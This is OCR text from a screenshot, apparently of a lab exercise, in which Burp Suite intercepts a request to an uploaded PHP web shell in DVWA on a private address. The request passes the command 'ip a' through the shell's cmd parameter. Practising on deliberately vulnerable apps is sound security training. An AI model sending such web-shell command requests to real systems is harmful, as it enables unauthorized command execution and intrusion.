 1 2 3 4 3 IT 15:36
Trash
File System
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.152:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell_gui.php?cmd=ip+a HTTP/1.1
2 Host: 192.168.50.152
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Referer:
http://192.168.50.152/dvwa/hackable/uploads/shell_gui.php?cmd=
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 129.9MB
Nes
PHP Sh